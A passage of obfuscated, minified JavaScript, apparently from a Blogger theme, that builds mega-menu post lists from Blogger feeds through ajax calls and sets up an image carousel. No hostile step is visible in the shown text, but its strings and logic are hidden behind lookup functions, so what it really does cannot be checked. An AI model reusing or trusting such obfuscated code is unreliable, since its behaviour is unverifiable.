_0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return 